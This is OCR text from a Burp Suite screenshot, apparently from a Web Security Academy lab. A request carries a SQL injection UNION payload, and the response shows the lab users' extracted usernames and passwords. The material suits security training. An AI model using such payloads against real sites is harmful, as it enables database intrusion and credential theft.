 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
10 × 11 × +
Send Cancel < > Target: https://0a6600ac031751ab8198989300f300d2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+username_klxcfx+||+'~'+||+password_dlfmoq,NULL+FROM+users_rbvf
kv-- HTTP/2
2 Host: 0a6600ac031751ab8198989300f300d2.web-security-academy.net
3 Cookie: session=qZqL8bYjc2midVFsR0weoyGOCZ3uOixN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6600ac031751ab8198989300f300d2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
72 Have you ever been sat at home or in the office and thought, I&apos;d
much rather sit in something that a team of Gurkha guides couldn&apos;t
find me in? Well, look no further than this enormous, luxury pillow.
It&apos;s ideal for car parks, open air fields, unused basements and big
living rooms. Simply drag it in with your team of weight lifters and hide
from your loved ones for days. This is the perfect product to lounge in
comfort in front of the TV on, have a family reunion in, or land on after
jumping out of a plane.
</td>
73 </tr>
74 <tr>
75 <th>
wiener~svofqasi83layct12cup
</th>
76 </tr>
77 <tr>
78 <th>
administrator~mkya3p5z0svazasayxzc
</th>
79 </tr>
80 <tr>
81 <th>
Cheshire Cat Grin
</th>
82 <td>
We&apos;ve all been there, found ourselves in a situation where we find
it hard to look interested in what our colleagues, bosses, friends, and
family are saying. With our smile insert, you can now fake it like a pro.
Easy to use and completely hypoallergenic with one size fits all.
83 Ever glazed over as your pals regale you with tales of their day on the
golf course with the boss? This is the product for you. Not only will you
appear fully engaged and happy in their company, but you will also be
the object of everyone&apos;s eye as they fawn over your bright, white
Cheshire Cat Grin.
84 No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician&apos;s
code. In order to maintain the ruse we will regularly enhance this
product by changing the size and shape of the teeth, but always guarantee
a huge smile to be proud of.
85 For those of you unlucky enough to have lost the essential front smiling
teeth we can make smiles to order. Grab yourself some poster putty, bite
down on it and we&apos;ll do the rest. Say &apos;yes&apos; to success
users × 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 8,545 bytes | 251 millis
Event log (6) All issues Memory: 148.1MB
Activa
Go to Se